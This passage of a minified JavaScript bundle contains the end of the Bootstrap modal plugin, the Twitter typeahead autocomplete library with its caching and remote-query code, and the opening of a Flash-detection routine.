a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(window.jQuery),function(a){var b={isMsie:function(){var a=/(msie) ([\w.]+)/i.exec(navigator.userAgent);return a?parseInt(a[2],10):!1},isBlankString:function(a){return!a||/^\s*$/.test(a)},escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},isString:function(a){return"string"==typeof a},isNumber:function(a){return"number"==typeof a},isArray:a.isArray,isFunction:a.isFunction,isObject:a.isPlainObject,isUndefined:function(a){return"undefined"==typeof a},bind:a.proxy,each:function(b,c){function d(a,b){return c(b,a)}a.each(b,d)},map:a.map,filter:a.grep,every:function(b,c){var d=!0;return b?(a.each(b,function(a,e){return(d=c.call(null,e,a,b))?void 0:!1}),!!d):d},some:function(b,c){var d=!1;return b?(a.each(b,function(a,e){return(d=c.call(null,e,a,b))?!1:void 0}),!!d):d},mixin:a.extend,getUniqueId:function(){var a=0;return function(){return a++}}(),templatify:function(b){function c(){return String(b)}return a.isFunction(b)?b:c},defer:function(a){setTimeout(a,0)},debounce:function(a,b,c){var d,e;return function(){var f,g,h=this,i=arguments;return f=function(){d=null,c||(e=a.apply(h,i))},g=c&&!d,clearTimeout(d),d=setTimeout(f,b),g&&(e=a.apply(h,i)),e}},throttle:function(a,b){var c,d,e,f,g,h;return g=0,h=function(){g=new Date,e=null,f=a.apply(c,d)},function(){var i=new Date,j=b-(i-g);return c=this,d=arguments,0>=j?(clearTimeout(e),e=null,g=i,f=a.apply(c,d)):e||(e=setTimeout(h,j)),f}},noop:function(){}},c="0.10.0-beta",d=function(a,c){function d(a){this.maxSize=a||100,this.size=0,this.hash={},this.list=new e}function e(){this.head=this.tail=null}function f(a,b){this.key=a,this.val=b,this.prev=this.next=null}return b.mixin(d.prototype,{set:function(a,b){var c,d=this.list.tail;this.size>=this.maxSize&&(this.list.remove(d),delete this.hash[d.key]),(c=this.hash[a])?(c.val=b,this.list.moveToFront(c)):(c=new f(a,b),this.list.add(c),this.hash[a]=c,this.size++)},get:function(a){var b=this.hash[a];return b?(this.list.moveToFront(b),b.val):void 0}}),b.mixin(e.prototype,{add:function(a){this.head&&(a.next=this.head,this.head.prev=a),this.head=a,this.tail=this.tail||a},remove:function(a){a.prev?a.prev.next=a.next:this.head=a.next,a.next?a.next.prev=a.prev:this.tail=a.prev},moveToFront:function(a){this.remove(a),this.add(a)}}),d}(this),e=function(){function a(a){this.prefix=["__",a,"__"].join(""),this.ttlKey="__ttl__",this.keyMatcher=new RegExp("^"+this.prefix)}function c(){return(new Date).getTime()}function d(a){return JSON.stringify(b.isUndefined(a)?null:a)}function e(a){return JSON.parse(a)}var f,g;try{f=window.localStorage,f.setItem("~~~","!"),f.removeItem("~~~")}catch(h){f=null}return g=f&&window.JSON?{_prefix:function(a){return this.prefix+a},_ttlKey:function(a){return this._prefix(a)+this.ttlKey},get:function(a){return this.isExpired(a)&&this.remove(a),e(f.getItem(this._prefix(a)))},set:function(a,e,g){return b.isNumber(g)?f.setItem(this._ttlKey(a),d(c()+g)):f.removeItem(this._ttlKey(a)),f.setItem(this._prefix(a),d(e))},remove:function(a){return f.removeItem(this._ttlKey(a)),f.removeItem(this._prefix(a)),this},clear:function(){var a,b,c=[],d=f.length;for(a=0;d>a;a++)(b=f.key(a)).match(this.keyMatcher)&&c.push(b.replace(this.keyMatcher,""));for(a=c.length;a--;)this.remove(c[a]);return this},isExpired:function(a){var d=e(f.getItem(this._ttlKey(a)));return b.isNumber(d)&&c()>d?!0:!1}}:{get:b.noop,set:b.noop,remove:b.noop,clear:b.noop,isExpired:b.noop},b.mixin(a.prototype,g),a}(),f=function(){function c(b){b=b||{},this._send=b.send?e(b.send):a.ajax,this._get=b.rateLimiter?b.rateLimiter(this._get):this._get}function e(c){return function(d,e){function f(a){b.defer(function(){h.resolve(a)})}function g(a){b.defer(function(){h.reject(a)})}var h=a.Deferred();return c(d,e,f,g),h}}var f=0,g={},h=6,i=new d(10);return c.setMaxPendingRequests=function(a){h=a},c.resetCache=function(){i=new d(10)},b.mixin(c.prototype,{_get:function(a,b,c){function d(b){c&&c(b),i.set(a,b)}function e(){f--,delete g[a],k.onDeckRequestArgs&&(k._get.apply(k,k.onDeckRequestArgs),k.onDeckRequestArgs=null)}var j,k=this;(j=g[a])?j.done(d):h>f?(f++,g[a]=this._send(a,b).done(d).always(e)):this.onDeckRequestArgs=[].slice.call(arguments,0)},get:function(a,c,d){var e;return b.isFunction(c)&&(d=c,c={}),(e=i.get(a))?b.defer(function(){d&&d(e)}):this._get(a,c,d),!!e}}),c}(),g=function(){function c(a){a=a||{},this.tokenize=a.tokenizer||d,this.datums=[],this.trie=f()}function d(b){return a.trim(b).toLowerCase().split(/\s+/)}function e(a){return a=b.filter(a,function(a){return!!a}),a=b.map(a,function(a){return a.toLowerCase()})}function f(){return{ids:[],children:{}}}function g(a){for(var b={},c=[],d=0;d<a.length;d++)b[a[d]]||(b[a[d]]=!0,c.push(a[d]));return c}function h(a,b){function c(a,b){return a-b}var d=0,e=0,f=[];for(a=a.sort(c),b=b.sort(c);d<a.length&&e<b.length;)a[d]<b[e]?d++:a[d]>b[e]?e++:(f.push(a[d]),d++,e++);return f}return b.mixin(c.prototype,{bootstrap:function(a){this.datums=a.datums,this.trie=a.trie},add:function(a){var c=this;a=b.isArray(a)?a:[a],b.each(a,function(a){var d,g;d=c.datums.push(a)-1,g=e(a.tokens||c.tokenize(a.value)),delete a.tokens,b.each(g,function(a){var b,e,g;for(b=c.trie,e=a.split("");g=e.shift();)b=b.children[g]||(b.children[g]=f()),b.ids.push(d)})})},remove:function(){a.error("not implemented")},get:function(a){var c,d,e=this;return c=this.tokenize(a),b.each(c,function(a){var b,c,f,g;if(d&&0===d.length)return!1;for(b=e.trie,c=a.split("");b&&(f=c.shift());)b=b.children[f];return b&&0===c.length?(g=b.ids.slice(0),void(d=d?h(d,g):g)):!1}),d?b.map(g(d),function(a){return e.datums[a]}):[]},serialize:function(){return{datums:this.datums,trie:this.trie}}}),c}(),h=window.Dataset=function(){function d(c){c&&(c.local||c.prefetch||c.remote)||a.error("one of local, prefetch, or remote is required"),this.name=c.name||b.getUniqueId(),this.limit=c.limit||5,this.valueKey=c.valueKey||"value",this.dupChecker=i(c.dupChecker),this.sorter=h(c.sorter),this.local=j(c),this.prefetch=k(c),this.remote=l(c),this.index=new g({tokenizer:c.tokenizer}),this.storage=c.name?new e(c.name):null}function h(a){function b(){return 0}return a||b}function i(a){function c(){return!1}function d(a,b){return a.value===b.value}return b.isFunction(a)||(a=a===!1?c:d),a}function j(a){return a.local||null}function k(a){var d,e;return e={url:null,thumbprint:"",ttl:864e5,filter:null,ajax:{}},(d=a.prefetch||null)&&(d=b.isString(d)?{url:d}:d,d=b.mixin(e,d),d.thumbprint=c+d.thumbprint,d.ajax.method=d.ajax.method||"get",d.ajax.dataType=d.ajax.dataType||"json"),d}function l(a){function c(a){return function(c){return b.debounce(c,a)}}function d(a){return function(c){return b.throttle(c,a)}}var e,f;return f={url:null,wildcard:"%QUERY",replace:null,rateLimitBy:"debounce",rateLimitWait:300,send:null,filter:null,ajax:{}},(e=a.remote||null)&&(e=b.isString(e)?{url:e}:e,e=b.mixin(f,e),e.rateLimiter=/^throttle$/i.test(e.rateLimitBy)?d(e.rateLimitWait):c(e.rateLimitWait),e.ajax.method=e.ajax.method||"get",e.ajax.dataType=e.ajax.dataType||"json",delete e.rateLimitBy,delete e.rateLimitWait),e}var m;return m={data:"data",protocol:"protocol",thumbprint:"thumbprint"},b.mixin(d.prototype,{_loadPrefetch:function(b){function c(a){var c;c=b.filter?b.filter(a):a,f.add(c),f._saveToStorage(f.index.serialize(),b.thumbprint,b.ttl)}var d,e,f=this;return(d=this._readFromStorage(b.thumbprint))?(this.index.bootstrap(d),e=a.Deferred().resolve()):e=a.ajax(b.url,b.ajax).done(c),e},_getFromRemote:function(a,b){function c(a){var c=f.remote.filter?f.remote.filter(a):a;b(f._normalize(c))}var d,e,f=this;return a=a||"",e=encodeURIComponent(a),d=this.remote.replace?this.remote.replace(this.remote.url,a):this.remote.url.replace(this.remote.wildcard,e),this.transport.get(d,this.remote.ajax,c)},_normalize:function(a){function c(a){var c,e;return c=b.isString(a)?a:a[d.valueKey],e={value:c,tokens:a.tokens},b.isString(a)?(e.raw={})[d.valueKey]=a:e.raw=a,e}var d=this;return b.map(a,c)},_saveToStorage:function(a,b,c){this.storage&&(this.storage.set(m.data,a,c),this.storage.set(m.protocol,location.protocol,c),this.storage.set(m.thumbprint,b,c))},_readFromStorage:function(a){var b={};return this.storage&&(b.data=this.storage.get(m.data),b.protocol=this.storage.get(m.protocol),b.thumbprint=this.storage.get(m.thumbprint)),isExpired=b.thumbprint!==a||b.protocol!==location.protocol,b.data&&!isExpired?b.data:null},initialize:function(){function b(){d.add(d.local)}var c,d=this;return c=this.prefetch?this._loadPrefetch(this.prefetch):a.Deferred().resolve(),this.local&&c.done(b),this.transport=this.remote?new f(this.remote):null,this.initialize=function(){return d},this},add:function(a){var c;a=b.isArray(a)?a:[a],c=this._normalize(a),this.index.add(c)},get:function(a,c){function d(a){var d=f.slice(0);a=b.map(a,e),b.each(a,function(a){var c;return c=b.some(d,function(b){return g.dupChecker(a,b)}),!c&&d.push(a),d.length<g.limit}),c&&c(d.sort(this.sorter))}function e(a){return a.raw}var f,g=this,h=!1;f=b.map(this.index.get(a),e).sort(this.sorter).slice(0,this.limit),f.length<this.limit&&this.transport&&(h=this._getFromRemote(a,d)),!h&&c&&c(f)}}),d}(),i={wrapper:'<span class="twitter-typeahead"></span>',dropdown:'<span class="tt-dropdown-menu"></span>',section:'<div class="tt-section-%CLASS%"></div>',suggestions:'<span class="tt-suggestions"></span>',suggestion:'<div class="tt-suggestion">%BODY%</div>'},j={wrapper:{position:"relative",display:"inline-block"},hint:{position:"absolute",top:"0",left:"0",borderColor:"transparent",boxShadow:"none"},input:{position:"relative",verticalAlign:"top",backgroundColor:"transparent"},inputWithNoHint:{position:"relative",verticalAlign:"top"},dropdown:{position:"absolute",top:"100%",left:"0",zIndex:"100",display:"none"},suggestions:{display:"block"},suggestion:{whiteSpace:"nowrap",cursor:"pointer"},suggestionChild:{whiteSpace:"normal"},ltr:{left:"0",right:"auto"},rtl:{left:"auto",right:" 0"}};b.isMsie()&&b.mixin(j.query,{backgroundImage:"url([data-uri])"}),b.isMsie()&&b.isMsie()<=7&&(b.mixin(j.wrapper,{display:"inline",zoom:"1"}),b.mixin(j.query,{marginTop:"-1px"}));var k=function(){function c(b){b&&b.el||a.error("EventBus initialized without el"),this.$el=a(b.el)}var d="typeahead:";return b.mixin(c.prototype,{trigger:function(a){var b=[].slice.call(arguments,1);this.$el.trigger(d+a,b)}}),c}(),l=function(){function a(a,b,c,d){var e;if(!c)return this;for(b=b.split(i),c=d?h(c,d):c,this._callbacks=this._callbacks||{};e=b.shift();)this._callbacks[e]=this._callbacks[e]||{sync:[],async:[]},this._callbacks[e][a].push(c);return this}function b(b,c,d){return a.call(this,"async",b,c,d)}function c(b,c,d){return a.call(this,"sync",b,c,d)}function d(a){var b;if(!this._callbacks)return this;for(a=a.split(i);b=a.shift();)delete this._callbacks[b];return this}function e(a){var b,c,d,e,g;if(!this._callbacks)return this;for(a=a.split(i),d=[].slice.call(arguments,1);(b=a.shift())&&(c=this._callbacks[b]);)e=f(c.sync,this,[b].concat(d)),g=f(c.async,this,[b].concat(d)),e()&&j(g);return this}function f(a,b,c){function d(){for(var d,e=0;!d&&e<a.length;e+=1)d=a[e].apply(b,c)===!1;return!d}return d}function g(){var a;return a=window.setImmediate?function(a){setImmediate(function(){a()})}:function(a){setTimeout(function(){a()},0)}}function h(a,b){return a.bind?a.bind(b):function(){a.apply(b,[].slice.call(arguments,0))}}var i=/\s+/,j=g();return{onSync:c,onAsync:b,off:d,trigger:e}}(),m=function(a){function c(a,c,d){for(var e,f=[],g=0;g<a.length;g++)f.push(b.escapeRegExChars(a[g]));return e=d?"\\b("+f.join("|")+")\\b":"("+f.join("|")+")",c?new RegExp(e):new RegExp(e,"i")}var d={node:null,pattern:null,tagName:"strong",className:null,wordsOnly:!1,caseSensitive:!1};return function(e){function f(b){var c,d;return(c=h.exec(b.data))&&(wrapperNode=a.createElement(e.tagName),e.className&&(wrapperNode.className=e.className),d=b.splitText(c.index),d.splitText(c[0].length),wrapperNode.appendChild(d.cloneNode(!0)),b.parentNode.replaceChild(wrapperNode,d)),!!c}function g(a,b){for(var c,d=3,e=0;e<a.childNodes.length;e++)c=a.childNodes[e],c.nodeType===d?e+=b(c)?1:0:g(c,b)}var h;if(e=b.mixin({},d,e),!e.node||!e.pattern)throw new Error("both node and pattern must be set");e.pattern=b.isArray(e.pattern)?e.pattern:[e.pattern],h=c(e.pattern,e.caseSensitive,e.wordsOnly),g(e.node,f)}}(window.document),n=function(){function c(c){var e,f,h,i,j=this;c=c||{},c.input||a.error("input is missing"),e=b.bind(this._onBlur,this),f=b.bind(this._onFocus,this),h=b.bind(this._onKeydown,this),i=b.bind(this._onInput,this),this.$hint=a(c.hint),this.$input=a(c.input).on("blur.tt",e).on("focus.tt",f).on("keydown.tt",h),0===this.$hint.length&&(this.setHintValue=this.getHintValue=this.clearHint=b.noop),b.isMsie()?this.$input.on("keydown.tt keypress.tt cut.tt paste.tt",function(a){g[a.which||a.keyCode]||b.defer(b.bind(j._onInput,j,a))}):this.$input.on("input.tt",i),this.query=this.$input.val(),this.$overflowHelper=d(this.$input)}function d(b){return a("<span></span>").css({position:"absolute",left:"-9999px",visibility:"hidden",whiteSpace:"nowrap",fontFamily:b.css("font-family"),fontSize:b.css("font-size"),fontStyle:b.css("font-style"),fontVariant:b.css("font-variant"),fontWeight:b.css("font-weight"),wordSpacing:b.css("word-spacing"),letterSpacing:b.css("letter-spacing"),textIndent:b.css("text-indent"),textRendering:b.css("text-rendering"),textTransform:b.css("text-transform")}).insertAfter(b)}function e(a,b){return c.normalizeQuery(a)===c.normalizeQuery(b)}function f(a){return a.altKey||a.ctrlKey||a.metaKey||a.shiftKey}var g;return g={9:"tab",27:"esc",37:"left",39:"right",13:"enter",38:"up",40:"down"},c.normalizeQuery=function(a){return(a||"").replace(/^\s*/g,"").replace(/\s{2,}/g," ")},b.mixin(c.prototype,l,{_onBlur:function(a){this.resetInputValue(),this.trigger("blurred")},_onFocus:function(a){this.trigger("focused")},_onKeydown:function(a){var b=g[a.which||a.keyCode];this._managePreventDefault(b,a),b&&this._shouldTrigger(b,a)&&this.trigger(b+"Keyed",a)},_onInput:function(a){this._checkInputValue()},_managePreventDefault:function(a,b){var c,d,e;switch(a){case"tab":d=this.getHintValue(),e=this.getInputValue(),c=d&&d!==e&&!f(b);break;case"up":case"down":c=!f(b);break;default:c=!1}c&&b.preventDefault()},_shouldTrigger:function(a,b){var c;switch(a){case"tab":c=!f(b);break;default:c=!0}return c},_checkInputValue:function(){var a,b,c;a=this.getInputValue(),b=e(a,this.query),c=b?this.query.length!==a.length:!1,b?c&&this.trigger("whitespaceChanged",this.query):this.trigger("queryChanged",this.query=a)},focus:function(){this.$input.focus()},blur:function(){this.$input.blur()},getQuery:function(){return this.query},setQuery:function(a){this.query=a},getInputValue:function(){return this.$input.val()},setInputValue:function(a,b){this.$input.val(a),!b&&this._checkInputValue()},getHintValue:function(){return this.$hint.val()},setHintValue:function(a){this.$hint.val(a)},resetInputValue:function(){this.$input.val(this.query)},clearHint:function(){this.$hint.val("")},getLanguageDirection:function(){return(this.$input.css("direction")||"ltr").toLowerCase()},hasOverflow:function(){return this.$overflowHelper.text(this.getInputValue()),this.$overflowHelper.width()>this.$input.width()},isCursorAtEnd:function(){var a,c,d;return a=this.$input.val().length,c=this.$input[0].selectionStart,b.isNumber(c)?c===a:document.selection?(d=document.selection.createRange(),d.moveStart("character",-a),a===d.text.length):!0},destroy:function(){this.$hint.off(".tt"),this.$input.off(".tt"),this.$hint=this.$input=this.$overflowHelper=null}}),c}(),o=function(){function c(c){c=c||{},c.templates=c.templates||{},c.source||a.error("missing source"),this.query=null,this.highlight=!!c.highlight,this.name=c.name||b.getUniqueId(),this.source=d(c.source),this.valueKey=e(c.source)||c.valueKey||"value",this.templates=f(c.templates,this.valueKey),this.$el=a(i.section.replace("%CLASS%",this.name))}function d(a){var c=window.Dataset;return c&&a instanceof c?b.bind(a.get,a):a}function e(a){return h&&a instanceof h?a.valueKey:null}function f(a,c){function d(a){return"<p>"+a[c]+"</p>"}return c=c||"value",{empty:a.empty&&b.templatify(a.empty),header:a.header&&b.templatify(a.header),footer:a.footer&&b.templatify(a.footer),suggestion:a.suggestion||d}}var g="ttSection",k="ttValue",n="ttDatum";return c.extractSectionName=function(b){return a(b).data(g)},c.extractValue=function(b){return a(b).data(k)},c.extractDatum=function(b){return a(b).data(n)},b.mixin(c.prototype,l,{_render:function(c,d){function e(){return p.templates.empty({query:c})}function f(){function e(b){var c,d,e;return d=p.templates.suggestion(b),e=i.suggestion.replace("%BODY%",d),c=a(e).data(g,p.name).data(k,b[p.valueKey]).data(n,b),c.children().each(function(){a(this).css(j.suggestionChild)}),c}var f;return f=a(i.suggestions).css(j.suggestions).append(b.map(d,e)),p.highlight&&m({node:f[0],pattern:c}),f}function h(){return p.templates.header({query:c,isEmpty:!o})}function l(){return p.templates.footer({query:c,isEmpty:!o})}var o,p=this;this.$el.empty(),o=d&&d.length,!o&&this.templates.empty?this.$el.html(e()).append(p.templates.header?h():null).prepend(p.templates.footer?l():null):o&&this.$el.html(f()).append(p.templates.header?h():null).prepend(p.templates.footer?l():null),this.trigger("rendered")},getRoot:function(){return this.$el},update:function(a){function b(b){a===c.query&&c._render(a,b)}var c=this;this.query=a,this.source(a,b)},clear:function(){this._render(this.query||"")},isEmpty:function(){return this.$el.is(":empty")},destroy:function(){this.$el=null}}),c}(),p=function(){function c(c){var e,f,g,h,i,j=this;c=c||{},c.menu||a.error("menu and/or sections are required"),this.isOpen=!1,this.isEmpty=!0,this.isMouseOverDropdown=!1,this.sections=b.map(c.sections,d),e=b.bind(this._onMouseEnter,this),f=b.bind(this._onMouseLeave,this),g=b.bind(this._onSuggestionClick,this),h=b.bind(this._onSuggestionMouseEnter,this),i=b.bind(this._onSuggestionMouseLeave,this),this.$menu=a(c.menu).on("mouseenter.tt",e).on("mouseleave.tt",f).on("click.tt",".tt-suggestion",g).on("mouseenter.tt",".tt-suggestion",h).on("mouseleave.tt",".tt-suggestion",i),b.each(this.sections,function(a){j.$menu.append(a.getRoot()),a.onSync("rendered",j._onRendered,j)})}function d(a){return new o(a)}return b.mixin(c.prototype,l,{_onMouseEnter:function(a){this.isMouseOverDropdown=!0},_onMouseLeave:function(a){this.isMouseOverDropdown=!1},_onSuggestionClick:function(b){this.trigger("suggestionClicked",a(b.currentTarget))},_onSuggestionMouseEnter:function(b){this._setCursor(a(b.currentTarget))},_onSuggestionMouseLeave:function(a){this._removeCursor()},_onRendered:function(){function a(a){return a.isEmpty()}this.isEmpty=b.every(this.sections,a),this.isEmpty?this._hide():this.isOpen&&this._show(),this.trigger("sectionRendered")},_hide:function(){this.$menu.hide()},_show:function(){this.$menu.css("display","block")},_getSuggestions:function(){return this.$menu.find(".tt-suggestion")},_getCursor:function(){return this.$menu.find(".tt-cursor").first()},_setCursor:function(a){a.first().addClass("tt-cursor"),this.trigger("cursorMoved")},_removeCursor:function(){this._getCursor().removeClass("tt-cursor")},_moveCursor:function(a){var b,c,d,e;if(this.isOpen){if(c=this._getCursor(),b=this._getSuggestions(),this._removeCursor(),d=b.index(c)+a,d=(d+1)%(b.length+1)-1,-1===d)return void this.trigger("cursorRemoved");-1>d&&(d=b.length-1),this._setCursor(e=b.eq(d)),this._ensureVisible(e)}},_ensureVisible:function(a){var b,c,d,e;b=a.position().top,c=b+a.outerHeight(!0),d=this.$menu.scrollTop(),e=this.$menu.height()+parseInt(this.$menu.css("paddingTop"),10)+parseInt(this.$menu.css("paddingBottom"),10),0>b?this.$menu.scrollTop(d+b):c>e&&this.$menu.scrollTop(d+(c-e))},close:function(){this.isOpen&&(this.isOpen=this.isMouseOverDropdown=!1,this._removeCursor(),this._hide(),this.trigger("closed"))},open:function(){this.isOpen||(this.isOpen=!0,!this.isEmpty&&this._show(),this.trigger("opened"))},setLanguageDirection:function(a){this.$menu.css("ltr"===a?j.ltr:j.rtl)},moveCursorUp:function(){this._moveCursor(-1)},moveCursorDown:function(){this._moveCursor(1)},getDatumForSuggestion:function(a){var b=null;return a.length&&(b={raw:o.extractDatum(a),value:o.extractValue(a),sectionName:o.extractSectionName(a)}),b},getDatumForCursor:function(){return this.getDatumForSuggestion(this._getCursor().first())},getDatumForTopSuggestion:function(){return this.getDatumForSuggestion(this._getSuggestions().first())},update:function(a){function c(b){b.update(a)}b.each(this.sections,c)},empty:function(){function a(a){a.clear()}b.each(this.sections,a)},isVisible:function(){return this.isOpen&&!this.isEmpty},destroy:function(){function a(a){a.destroy()}this.$menu.off(".tt"),this.$menu=null,b.each(this.sections,a)}}),c}(),q=function(){function c(b){var c,e,f;b=b||{},b.input||a.error("missing input"),this.autoselect=b.autoselect,this.minLength=b.minLength||0,this.$node=d(b.input,b.withHint),c=this.$node.find(".tt-dropdown-menu"),e=this.$node.find(".tt-input"),f=this.$node.find(".tt-hint"),this.eventBus=new k({el:e}),this.dropdown=new p({menu:c,sections:b.sections}).onSync("suggestionClicked",this._onSuggestionClicked,this).onSync("cursorMoved",this._onCursorMoved,this).onSync("cursorRemoved",this._onCursorRemoved,this).onSync("sectionRendered",this._onSectionRendered,this).onSync("opened",this._onOpened,this).onSync("closed",this._onClosed,this),this.input=new n({input:e,hint:f}).onSync("focused",this._onFocused,this).onSync("blurred",this._onBlurred,this).onSync("enterKeyed",this._onEnterKeyed,this).onSync("tabKeyed",this._onTabKeyed,this).onSync("escKeyed",this._onEscKeyed,this).onSync("upKeyed",this._onUpKeyed,this).onSync("downKeyed",this._onDownKeyed,this).onSync("leftKeyed",this._onLeftKeyed,this).onSync("rightKeyed",this._onRightKeyed,this).onSync("queryChanged",this._onQueryChanged,this).onSync("whitespaceChanged",this._onWhitespaceChanged,this)}function d(b,c){var d,f,h,k;d=a(b),f=a(i.wrapper).css(j.wrapper),h=a(i.dropdown).css(j.dropdown),k=d.clone().css(j.hint).css(e(d)),k.removeData().addClass("tt-hint").removeAttr("id name placeholder").prop("disabled",!0).attr({autocomplete:"off",spellcheck:"false"}),d.data(g,{dir:d.attr("dir"),autocomplete:d.attr("autocomplete"),spellcheck:d.attr("spellcheck"),style:d.attr("style")}),d.addClass("tt-input").attr({autocomplete:"off",spellcheck:!1}).css(c?j.input:j.inputWithNoHint);try{!d.attr("dir")&&d.attr("dir","auto")}catch(l){}return d.wrap(f).parent().prepend(c?k:null).append(h)}function e(a){return{backgroundAttachment:a.css("background-attachment"),backgroundClip:a.css("background-clip"),backgroundColor:a.css("background-color"),backgroundImage:a.css("background-image"),backgroundOrigin:a.css("background-origin"),backgroundPosition:a.css("background-position"),backgroundRepeat:a.css("background-repeat"),backgroundSize:a.css("background-size")}}function f(a){var c=a.find(".tt-input");b.each(c.data(g),function(a,d){b.isUndefined(a)?c.removeAttr(d):c.attr(d,a)}),c.detach().removeData(g).removeClass("tt-input").insertAfter(a),a.remove()}var g="ttAttrs";return b.mixin(c.prototype,{_onSuggestionClicked:function(a,b){var c;(c=this.dropdown.getDatumForSuggestion(b))&&(this._select(c),this.input.focus())},_onCursorMoved:function(){if(!a("body").hasClass("search--focused")){var b=this.dropdown.getDatumForCursor();this.input.clearHint(),this.input.setInputValue(b.value,!0),this.eventBus.trigger("cursorchanged",b.raw,b.sectionName)}},_onCursorRemoved:function(){a("body").hasClass("search--focused")||(this.input.resetInputValue(),this._updateHint())},_onSectionRendered:function(){this._updateHint()},_onOpened:function(){this._updateHint(),this.eventBus.trigger("opened")},_onClosed:function(){this.input.clearHint(),this.eventBus.trigger("closed")},_onFocused:function(){this.dropdown.open()},_onBlurred:function(){a(".header--main").hasClass("search--focused")||!this.dropdown.isMouseOverDropdown&&this.dropdown.close()},_onEnterKeyed:function(a,b){var c,d;c=this.dropdown.getDatumForCursor(),d=this.dropdown.getDatumForTopSuggestion(),c?(this._select(c),b.preventDefault()):this.autoselect&&d&&(this._select(d),b.preventDefault())},_onTabKeyed:function(a,b){var c;(c=this.dropdown.getDatumForCursor())?(this._select(c),b.preventDefault()):this._autocomplete()},_onEscKeyed:function(){this.dropdown.close(),this.input.resetInputValue()},_onUpKeyed:function(){this.dropdown.open(),this.dropdown.moveCursorUp()},_onDownKeyed:function(){this.dropdown.open(),this.dropdown.moveCursorDown()},_onLeftKeyed:function(){"rtl"===this.dir&&this._autocomplete()},_onRightKeyed:function(){"ltr"===this.dir&&this._autocomplete()},_onQueryChanged:function(a,b){this.input.clearHint(),this.dropdown.empty(),b.length>=this.minLength&&this.dropdown.update(b),this.dropdown.open(),this._setLanguageDirection()},_onWhitespaceChanged:function(){this._updateHint(),this.dropdown.open()},_setLanguageDirection:function(){var a;this.dir!==(a=this.input.getLanguageDirection())&&(this.dir=a,this.$node.css("direction",a),this.dropdown.setLanguageDirection(a))},_updateHint:function(){var a,c,d,e,f,g;a=this.dropdown.getDatumForTopSuggestion(),a&&this.dropdown.isVisible()&&!this.input.hasOverflow()&&(c=this.input.getInputValue(),d=n.normalizeQuery(c),e=b.escapeRegExChars(d),f=new RegExp("^(?:"+e+")(.*$)","i"),g=f.exec(a.value),this.input.setHintValue(c+(g?g[1]:"")))},_autocomplete:function(){var a,b,c;a=this.input.getHintValue(),b=this.input.getQuery(),a&&b!==a&&this.input.isCursorAtEnd()&&(c=this.dropdown.getDatumForTopSuggestion(),c&&this.input.setInputValue(c.value),this.eventBus.trigger("autocompleted",c.raw,c.sectionName))},_select:function(a){this.input.clearHint(),this.input.setQuery(a.value),this.input.setInputValue(a.value,!0),this._setLanguageDirection(),b.defer(b.bind(this.dropdown.close,this.dropdown)),this.eventBus.trigger("selected",a.raw,a.sectionName)},open:function(){this.dropdown.open()},close:function(){this.dropdown.close()},getQuery:function(){return this.input.getQuery()},setQuery:function(a){this.input.setInputValue(a)},destroy:function(){this.input.destroy(),this.dropdown.destroy(),f(this.$node),this.$node=null}}),c}();!function(){var c,d;c="ttTypeahead",d={initialize:function(d){function e(){var e,f=a(this);e=new q({input:f,withHint:b.isUndefined(d.hint)?!0:!!d.hint,minLength:d.minLength||0,autoselect:!!d.autoselect,sections:b.isArray(d.sections)?d.sections:[d.sections]}),f.data(c,e)}return d=d||{},this.each(e)},open:function(){function b(){var b,d=a(this);(b=d.data(c))&&b.open()}return this.each(b)},close:function(){function b(){var b,d=a(this);(b=d.data(c))&&b.close()}return this.each(b)},val:function(b){function d(){var d,e=a(this);(d=e.data(c))&&d.setQuery(b)}function e(){var b,d,e=a(this);return(b=e.data(c))&&(d=b.getQuery()),d}return b?this.each(d):this.map(e).get()},destroy:function(){function b(){var b,d=a(this);(b=d.data(c))&&(b.destroy(),d.removeData(c))}return this.each(b)}},jQuery.fn.typeahead=function(a){return d[a]?d[a].apply(this,[].slice.call(arguments,1)):d.initialize.apply(this,arguments)}}()}(window.jQuery),function(){var a=function(){function b(){if(!S){try{var a=L.getElementsByTagName("body")[0].appendChild(r("span"));a.parentNode.removeChild(a)}catch(b){return}S=!0;for(var c=O.length,d=0;c>d;d++)O[d]()}}function c(a){S?a():O[O.length]=a}function d(a){if(typeof K.addEventListener!=D)K.addEventListener("load",a,!1);else if(typeof L.addEventListener!=D)L.addEventListener("load",a,!1);else if(typeof K.attachEvent!=D)s(K,"onload",a);else if("function"==typeof K.onload){var b=K.onload;K.onload=function(){b(),a()}}else K.onload=a}function e(){N?f():g()}function f(){var a=L.getElementsByTagName("body")[0],b=r(E);b.setAttribute("type",H);var c=a.appendChild(b);if(c){var d=0;!function(){if(typeof c.GetVariable!=D){var e=c.GetVariable("$version");e&&(e=e.split(" 